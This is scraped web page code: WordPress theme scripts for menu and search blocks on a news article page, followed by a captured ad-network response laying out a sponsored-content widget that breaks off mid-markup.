                    tdbMenuItem.isMegaMenuFull = true;

	                
	                
                    tdbMenuItem.megaMenuLoadType = '';

	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_51';
                tdbSearchItem.blockAtts = '{"results_msg_align":"content-horiz-center","image_floated":"float_left","image_width":"30","image_size":"td_324x400","show_cat":"none","show_btn":"none","show_date":"","show_review":"none","show_com":"none","show_excerpt":"none","show_author":"none","meta_padding":"0 0 0 15px","art_title":"0 0 5px","all_modules_space":"15","tdc_css":"eyJhbGwiOnsiZGlzcGxheSI6IiJ9fQ==","form_align":"content-horiz-right","icon_color":"#ffffff","icon_size":"eyJhbGwiOiIxOCIsInBvcnRyYWl0IjoiMTQifQ==","icon_padding":"eyJhbGwiOjIuNiwicG9ydHJhaXQiOiIyLjgifQ==","tdicon":"td-icon-magnifier-medium-short-light","show_form":"yes","form_border_color":"#dd3333","arrow_color":"#dd3333","form_shadow_shadow_size":"10","form_shadow_shadow_color":"rgba(0,0,0,0.12)","f_input_font_family":"712","f_input_font_weight":"400","f_btn_font_family":"712","f_btn_font_weight":"400","f_input_font_size":"13","f_placeholder_font_family":"712","f_placeholder_font_weight":"400","f_placeholder_font_size":"13","f_btn_font_size":"13","f_results_msg_font_family":"712","f_results_msg_font_size":"11","f_title_font_family":"712","f_title_font_size":"13","f_title_font_line_height":"1.2","f_meta_font_family":"712","f_meta_font_size":"11","f_meta_font_line_height":"1","title_txt_hover":"#008d7f","btn_bg_h":"[base64]","modules_gap":"0","image_height":"80","meta_info_align":"center","results_msg_color_h":"#008d7f","block_type":"tdb_header_search","post_type":"","disable_trigger":"","show_results":"yes","separator":"","disable_live_search":"","exclude_pages":"","exclude_posts":"","search_section_header":"","results_section_1_title":"","results_section_1_taxonomies":"","results_section_1_level":"","results_section_2_title":"","results_section_2_taxonomies":"","results_section_2_level":"","results_section_3_title":"","results_section_3_taxonomies":"","results_section_3_level":"","results_section_search_query_terms":"","results_section_search_query_terms_title":"","results_section_search_query_terms_taxonomies":"","sec_title_space":"","sec_title_color":"","tax_space":"","tax_title_color":"","tax_title_color_h":"","f_sec_title_font_header":"","f_sec_title_font_title":"Section title text","f_sec_title_font_settings":"","f_sec_title_font_family":"","f_sec_title_font_size":"","f_sec_title_font_line_height":"","f_sec_title_font_style":"","f_sec_title_font_weight":"","f_sec_title_font_transform":"","f_sec_title_font_spacing":"","f_sec_title_":"","f_tax_title_font_title":"Taxonomy title text","f_tax_title_font_settings":"","f_tax_title_font_family":"","f_tax_title_font_size":"","f_tax_title_font_line_height":"","f_tax_title_font_style":"","f_tax_title_font_weight":"","f_tax_title_font_transform":"","f_tax_title_font_spacing":"","f_tax_title_":"","toggle_txt":"","toggle_txt_pos":"","toggle_txt_align":"0","toggle_txt_space":"","toggle_horiz_align":"content-horiz-left","inline":"","float_block":"","form_offset":"","form_offset_left":"","form_width":"","form_content_width":"","form_padding":"","form_border":"","form_align_screen":"","input_placeholder":"","placeholder_travel":"0","input_padding":"","input_border":"","input_radius":"","btn_text":"Search","btn_tdicon":"","btn_icon_pos":"","btn_icon_size":"","btn_icon_space":"","btn_icon_align":"0","btn_margin":"","btn_padding":"","btn_border":"","btn_radius":"","results_padding":"","results_border":"","results_msg_padding":"","results_msg_border":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","results_limit":"","open_in_new_window":"","modules_on_row":"100%","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","art_btn":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","btn_title":"","btn_border_width":"","form_general_bg":"","icon_color_h":"","toggle_txt_color":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_family":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_offset_vertical":"","form_shadow_shadow_spread":"","input_color":"","placeholder_color":"","placeholder_opacity":"0","input_bg":"","input_border_color":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_color":"","btn_color_h":"","btn_icon_color":"","btn_icon_color_h":"","btn_bg":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_line_height":"","f_input_font_style":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_color":"","results_msg_bg":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_line_height":"","f_results_msg_font_style":"","f_results_msg_font_weight":"","f_results_msg_font_transform":"","f_results_msg_font_spacing":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","title_txt":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_51","tdc_css_class":"tdi_51","tdc_css_class_style":"tdi_51_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_51');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '4';

                
	            
                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        

            
                /* global jQuery:{} */
                jQuery(document).ready( function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_59';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_59');

	                
                    tdbMenuItem.isMegaMenuFull = true;

	                
	                
                    tdbMenuItem.megaMenuLoadType = '';

	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_64';
                tdbSearchItem.blockAtts = '{"results_msg_align":"content-horiz-center","image_floated":"float_left","image_width":"30","image_size":"td_324x400","show_cat":"none","show_btn":"none","show_date":"","show_review":"none","show_com":"none","show_excerpt":"none","show_author":"none","meta_padding":"0 0 0 15px","art_title":"0 0 5px","all_modules_space":"15","tdc_css":"eyJhbGwiOnsiZGlzcGxheSI6IiJ9fQ==","form_align":"content-horiz-right","icon_color":"#ffffff","icon_size":"eyJhbGwiOiIxOCIsInBvcnRyYWl0IjoiMTQifQ==","icon_padding":"eyJhbGwiOjIuNiwicG9ydHJhaXQiOiIyLjgifQ==","tdicon":"td-icon-magnifier-medium-short-light","show_form":"yes","form_border_color":"#dd3333","arrow_color":"#dd3333","form_shadow_shadow_size":"10","form_shadow_shadow_color":"rgba(0,0,0,0.12)","f_input_font_family":"712","f_input_font_weight":"400","f_btn_font_family":"712","f_btn_font_weight":"400","f_input_font_size":"13","f_placeholder_font_family":"712","f_placeholder_font_weight":"400","f_placeholder_font_size":"13","f_btn_font_size":"13","f_results_msg_font_family":"712","f_results_msg_font_size":"11","f_title_font_family":"712","f_title_font_size":"13","f_title_font_line_height":"1.2","f_meta_font_family":"712","f_meta_font_size":"11","f_meta_font_line_height":"1","title_txt_hover":"#008d7f","btn_bg_h":"[base64]","modules_gap":"0","image_height":"80","meta_info_align":"center","results_msg_color_h":"#008d7f","block_type":"tdb_header_search","post_type":"","disable_trigger":"","show_results":"yes","separator":"","disable_live_search":"","exclude_pages":"","exclude_posts":"","search_section_header":"","results_section_1_title":"","results_section_1_taxonomies":"","results_section_1_level":"","results_section_2_title":"","results_section_2_taxonomies":"","results_section_2_level":"","results_section_3_title":"","results_section_3_taxonomies":"","results_section_3_level":"","results_section_search_query_terms":"","results_section_search_query_terms_title":"","results_section_search_query_terms_taxonomies":"","sec_title_space":"","sec_title_color":"","tax_space":"","tax_title_color":"","tax_title_color_h":"","f_sec_title_font_header":"","f_sec_title_font_title":"Section title text","f_sec_title_font_settings":"","f_sec_title_font_family":"","f_sec_title_font_size":"","f_sec_title_font_line_height":"","f_sec_title_font_style":"","f_sec_title_font_weight":"","f_sec_title_font_transform":"","f_sec_title_font_spacing":"","f_sec_title_":"","f_tax_title_font_title":"Taxonomy title text","f_tax_title_font_settings":"","f_tax_title_font_family":"","f_tax_title_font_size":"","f_tax_title_font_line_height":"","f_tax_title_font_style":"","f_tax_title_font_weight":"","f_tax_title_font_transform":"","f_tax_title_font_spacing":"","f_tax_title_":"","toggle_txt":"","toggle_txt_pos":"","toggle_txt_align":"0","toggle_txt_space":"","toggle_horiz_align":"content-horiz-left","inline":"","float_block":"","form_offset":"","form_offset_left":"","form_width":"","form_content_width":"","form_padding":"","form_border":"","form_align_screen":"","input_placeholder":"","placeholder_travel":"0","input_padding":"","input_border":"","input_radius":"","btn_text":"Search","btn_tdicon":"","btn_icon_pos":"","btn_icon_size":"","btn_icon_space":"","btn_icon_align":"0","btn_margin":"","btn_padding":"","btn_border":"","btn_radius":"","results_padding":"","results_border":"","results_msg_padding":"","results_msg_border":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","results_limit":"","open_in_new_window":"","modules_on_row":"100%","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","art_btn":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","btn_title":"","btn_border_width":"","form_general_bg":"","icon_color_h":"","toggle_txt_color":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_family":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_offset_vertical":"","form_shadow_shadow_spread":"","input_color":"","placeholder_color":"","placeholder_opacity":"0","input_bg":"","input_border_color":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_color":"","btn_color_h":"","btn_icon_color":"","btn_icon_color_h":"","btn_bg":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_line_height":"","f_input_font_style":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_color":"","results_msg_bg":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_line_height":"","f_results_msg_font_style":"","f_results_msg_font_weight":"","f_results_msg_font_transform":"","f_results_msg_font_spacing":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","title_txt":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_64","tdc_css_class":"tdi_64","tdc_css_class_style":"tdi_64_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_64');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '4';

                
	            
                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        

            
                jQuery(window).on( 'load', function () {
                    var block = jQuery('.tdi_87'),
                        blockClass = '.tdi_87',
                        blockInner = block.find('.tdb-block-inner'),
                        blockOffsetLeft;

                    if( block.find('audio').length > 0 ) {
                        jQuery(blockClass + ' audio').mediaelementplayer();
                    }

                    if( block.hasClass('tdb-sfi-stretch') ) {
                        jQuery(window).resize(function () {
                            blockOffsetLeft = block.offset().left;

                            if( block.hasClass('tdb-sfi-stretch-left') ) {
                                blockInner.css('margin-left', -blockOffsetLeft + 'px');
                            } else {
                                blockInner.css('margin-right', -(jQuery(window).width() - (blockOffsetLeft + block.outerWidth())) + 'px');
                            }
                        });
                        jQuery(window).resize();
                    }

                    setTimeout(function () {
                        block.css('opacity', 1);
                    }, 500);
                });
            
            

var td_res_context_registered_atts=["style_general_mobile_menu","style_general_header_align","style_general_header_logo","style_general_mobile_search","style_general_separator","style_general_header_menu","style_general_menu_active3","style_general_module_header","style_general_header_search","style_general_header_search_trigger_enabled","style_general_breadcrumbs","style_general_single_categories","style_general_single_title","style_general_title_single","style_bg_space","style_general_post_meta","style_general_single_author","style_general_single_date","style_general_single_post_share","style_general_featured_image","style_general_single_content","style_general_single_tags","style_general_inline_text"];
</script>


<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"47ecee3a7dae4016b4d13692afac6e93","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://render.geozo.com/v5/render?surfer_uuid=7e4ec4bb-ffab-485e-b5a7-ec9d21f90b3f&referrer=https%3A%2F%2Fsursazilei.net%2F2021%2F05%2F19%2Felcen-va-iesi-din-insolventa-in-acest-an%2F&page_load_uuid=1679948f-fe9d-450a-b47f-2259b90d9e2c&page_depth=1&bgy2k81zlt6=e4447f93-bcb1-40ee-a2b9-3cc92cc6aa90&block_uuid=e4447f93-bcb1-40ee-a2b9-3cc92cc6aa90&refresh_depth=1&safari_multiple_request=271
body_size: 5064
content:
<div data-gz-show-block-id-144b8527-7ee9-e311-a5f8-6dd8d226c9d8="" data-gz-refresh-timeout-99435-1200000="" data-server-rendered="true" data-block-confirm-encoded="Q9t1x6pDOBFPaKUIWCH0nEvYhYggniIdAqpy6-Kmc7Se4XmUyiCgo4Op5wOV-mnMKkiMC2rmB-Pr_AIgOJbwu_nIbxud7PsAe6kK0kNZRxg0TFQrm-8mKaBwZpBlOy8lPf9Us6o_"><div id="block-qossb03k3k" rerender="true" class="block-qossb03k3kgz-block-wrapper" data-v-501d2e46="" data-v-1202af33=""><style data-v-501d2e46="">.block-qossb03k3kgz-block[data-v-1202af33] {all: initial !important;}.block-qossb03k3kgz-block *[data-v-1202af33] {all: unset !important;display: block !important;overflow-wrap: break-word !important;word-wrap: break-word !important;-ms-word-break: break-all !important;word-break: break-all !important;word-break: break-word !important;-ms-hyphens: auto !important;-moz-hyphens: auto !important;-webkit-hyphens: auto !important;hyphens: auto !important;}.block-qossb03k3kgz-block script:nth-child(n),.block-qossb03k3kgz-block style:nth-child(n)[data-v-1202af33] {display: none !important;}.block-qossb03k3kgz-block-wrapper[data-v-1202af33] {text-align: center !important;}.block-qossb03k3kgz-block[data-v-1202af33] {display: inline-block !important;box-sizing: border-box !important;width: 100% !important;padding: 0px 0px !important;border-style: none !important;border-bottom: none !important;border-top: none !important;border-right: none !important;border-left: none !important;border-width: 7px !important;border-radius: 0px !important;border-color: #000000 !important;transition: background-color 0.3s cubic-bezier(0.215, 0.61, 0.355, 1), border-color 0.3s cubic-bezier(0.215, 0.61, 0.355, 1) !important;}.block-qossb03k3kgz-block[data-v-1202af33]:hover {border-color: #000000 !important;}.block-qossb03k3kgz-block__items[data-v-1202af33] {display: flex !important;justify-content: center !important;flex-wrap: wrap !important;margin: -10px -7px !important;}.block-qossb03k3kgz-block__item[data-v-1202af33] {box-sizing: border-box !important;width: calc(100% / 3 - 7px * 2) !important;max-width: 170px !important;min-width: 170px !important;margin: 10px 7px !important;}.block-qossb03k3kgz-media[data-v-1202af33] {overflow: hidden !important;box-sizing: border-box !important;font-family: Roboto !important;line-height: 1.1 !important;background-color: #ffffff !important;border-style: none !important;border-bottom: none !important;border-top: none !important;border-right: none !important;border-left: none !important;border-width: 10px !important;border-radius: 10px !important;border-color: #000000 !important;box-shadow: 0 1px 5px rgba(0, 0, 0, 0.15) !important;color: inherit !important;-webkit-text-fill-color: inherit !important;text-decoration: none !important;transition: background-color 0.3s cubic-bezier(0.215, 0.61, 0.355, 1), border-color 0.3s cubic-bezier(0.215, 0.61, 0.355, 1), box-shadow 0.3s cubic-bezier(0.215, 0.61, 0.355, 1) !important;width: 100% !important;max-width: 100% !important;}.block-qossb03k3kgz-media[data-v-1202af33]:hover {background-color: #ffffff !important;border-color: #000000 !important;box-shadow: 0 1px 5px rgba(0, 0, 0, 0.15) !important;cursor: pointer !important;}.block-qossb03k3kgz-media:hover .block-qossb03k3kgz-media__img-inner[data-v-1202af33] {border-color: #ffff00 !important;}.block-qossb03k3kgz-media:hover .block-qossb03k3kgz-media__img[data-v-1202af33] {transform: scale(1.05) !important;}.block-qossb03k3kgz-media:hover .block-qossb03k3kgz-media__title[data-v-1202af33] {color: rgba(1, 1, 1, 0.8) !important;-webkit-text-fill-color: rgba(1, 1, 1, 0.8) !important;}.block-qossb03k3kgz-media:hover .block-qossb03k3kgz-media__desc[data-v-1202af33] {color: rgba(1, 1, 1, 0.6) !important;-webkit-text-fill-color: rgba(1, 1, 1, 0.6) !important;}.block-qossb03k3kgz-media__container[data-v-1202af33] {display: flex !important;flex-direction: column !important;}.block-qossb03k3kgz-media__img-wrapper[data-v-1202af33] {padding: 0px !important;overflow: hidden !important;}.block-qossb03k3kgz-media__img-inner[data-v-1202af33] {overflow: hidden !important;border-style: none !important;border-bottom: none !important;border-top: none !important;border-right: none !important;border-left: none !important;border-width: 14px !important;border-radius: 0px !important;border-color: #ff0000 !important;transition: border-color 0.3s cubic-bezier(0.215, 0.61, 0.355, 1) !important;}.block-qossb03k3kgz-media__img[data-v-1202af33] {padding-bottom: 75% !important;background-position: center !important;background-size: cover !important;transition: transform 1.5s cubic-bezier(0.215, 0.61, 0.355, 1) !important;}.block-qossb03k3kgz-media__title[data-v-1202af33] {margin: 0 !important;margin-top: 12px !important;margin-bottom: 12px !important;padding-left: 14px !important;padding-right: 14px !important;font-size: 18px !important;font-weight: 700 !important;font-style: normal !important;text-decoration: none !important;color: rgba(1, 1, 1, 0.8) !important;-webkit-text-fill-color: rgba(1, 1, 1, 0.8) !important;text-align: left !important;transition: color 0.5s cubic-bezier(0.215, 0.61, 0.355, 1) !important;}.block-qossb03k3kgz-media__desc[data-v-1202af33] {display: block !important;margin: 0 !important;margin-top: 0px !important;margin-bottom: 16px !important;padding-left: 14px !important;padding-right: 14px !important;font-size: 14px !important;font-style: normal !important;text-decoration: none !important;color: rgba(1, 1, 1, 0.6) !important;-webkit-text-fill-color: rgba(1, 1, 1, 0.6) !important;text-align: left !important;transition: color 0.5s cubic-bezier(0.215, 0.61, 0.355, 1) !important;}.block-qossb03k3kgz-media__btn-wrapper[data-v-1202af33] {padding-left: 14px !important;padding-right: 14px !important;margin-top: auto !important;text-align: right !important;}.block-qossb03k3kgz-media__btn[data-v-1202af33] {display: none !important;margin-top: 20px !important;margin-bottom: 20px !important;padding: 0.5em 1em !important;font-size: 14px !important;font-weight: 700 !important;font-style: normal !important;line-height: 14px !important;color: #FFFFFF !important;-webkit-text-fill-color: #FFFFFF !important;text-decoration: none !important;background-color: #68CB2B !important;border-style: none !important;border-bottom: none !important;border-top: none !important;border-right: none !important;border-left: none !important;border-width: 4px !important;border-radius: 4px !important;border-color: #FFFFFF !important;transition: background-color 0.3s cubic-bezier(0.215, 0.61, 0.355, 1), color 0.3s cubic-bezier(0.215, 0.61, 0.355, 1), border-color 0.3s cubic-bezier(0.215, 0.61, 0.355, 1) !important;}.block-qossb03k3kgz-media__btn[data-v-1202af33]:hover {background-color: #4E9820 !important;cursor: pointer !important;}</style> <style id="block-qossb03k3kstyle" data-v-501d2e46=""></style> <script type="text/javascript" data-v-501d2e46="">(function () {var debounce = '';function onResize () {clearTimeout(debounce);debounce = setTimeout(function () {var el = document.getElementById('block-qossb03k3k');if (!el) return;var parent = getComputedStyle(el);var itemsContainerWidth = parseInt(parent.width, 10);var canContain = Math.floor((itemsContainerWidth + 14) / 185);canContain = Math.min(canContain, 3);canContain = Math.max(canContain, 1);var canContainMobile = Math.min(canContain, 1);document.getElementById('block-qossb03k3kstyle').innerHTML = "".concat(".block-qossb03k3kgz-media.block-qossb03k3kgz-block__item[data-v-1202af33]:nth-child(n+", canContain * 1 +1, ") { display: none !important; }.block-qossb03k3kgz-block__item[data-v-1202af33] {width: calc(100% / ", canContain, " - 7px * 2) !important;}.block-qossb03k3kgz-block[data-v-1202af33] {max-width: ", canContain * 184 +-14, "px !important;width: 100% !important;max-width: 100% !important;}@media (max-width: 650px) {.block-qossb03k3kgz-media.block-qossb03k3kgz-block__item[data-v-1202af33]:nth-child(n) { display: block !important; }.block-qossb03k3kgz-block__item[data-v-1202af33] {width: calc(100% / ", canContainMobile, " - 7px * 2) !important;}.block-qossb03k3kgz-block[data-v-1202af33] {max-width: ", canContainMobile * 184 +-14, "px !important;width: 100% !important;max-width: 100% !important;} }")}, 200);}onResize();window.addEventListener("resize", onResize);var link = document.querySelector('link[href="https://fonts.googleapis.com/css?family=Roboto:100,200,300,400,500,600,700,800,900"]');if (!link) {var resource = document.createElement('link');resource.setAttribute("rel", "stylesheet");resource.setAttribute("href", "https://fonts.googleapis.com/css?family=Roboto:100,200,300,400,500,600,700,800,900");resource.setAttribute("type", "text/css");var head = document.getElementsByTagName('head')[0];head.appendChild(resource);}undefined}(document, window));</script> <style data-v-501d2e46=""></style> <div class="block-qossb03k3kgz-block" data-v-501d2e46="" data-v-1202af33=""><div class="block-qossb03k3kgz-block__items" data-v-501d2e46="" data-v-1202af33=""><a data-v-1202af33="" data-id="[base64]" target="_blank" href="https://render.county-point.com/v1/direct/click?media=836464&amp;g=[base64]" rel="sponsored noindex nofollow" class="block-qossb03k3kgz-media block-qossb03k3kgz-block__item" data-v-501d2e46=""><div class="block-qossb03k3kgz-media__container" data-v-501d2e46="" data-v-1202af33=""><div class="block-qossb03k3kgz-media__img-wrapper" data-v-501d2e46="" data-v-1202af33=""><div class="block-qossb03k3kgz-media__img-inner" data-v-501d2e46="" data-v-1202af33=""><div class="block-qossb03k3kgz-media__img" style="background-image:url(&#39;https://media.county-point.com/.cdn/312351/d3d944/0a4117da15f24e8bb91dfe1187d87536/d0368e657eab1b35.webp&#39;) !important;" data-v-501d2e46="" data-v-1202af33=""></div></div></div> <div class="block-qossb03k3kgz-media__title" 